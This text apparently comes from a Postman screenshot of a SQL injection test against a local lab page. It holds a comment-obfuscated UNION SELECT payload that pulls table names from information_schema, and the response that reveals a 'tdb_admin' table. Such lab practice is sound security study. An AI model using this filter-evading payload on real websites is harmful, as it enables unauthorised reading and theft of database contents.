 192.168.0.105/test/sqlte
+
No environment
GET
192.168.0.105/test/sqltest.php?id=-1'/*!union/*!select/*!1,table_name,3,4,5,6,7/*!from*/information_schema.ta
Params
Send
Save
Authorization
Headers
Body
Pre-request Script
Tests
Generate Code
Type
No Auth
Body
Cookies
Headers (6)
Tests
Status: 200 OK
Time: 14 ms
Pretty
Raw
Preview
select * from tdb_goods where goods_id ='-1'/*!union/*!select/*!1,table_name,3,4,5,6,7/*!from*/information_schema.tables where
table_schema='test' limit 0,1-- a'<br/>Array
(
[goods_id] => 1
[goods_name] => tdb_admin
[goods_cate] => 3
[brand_name] => 4
[goods_price] => 5.000
[is_show] => 6
[is_saleoff] => 7
)
爆表成功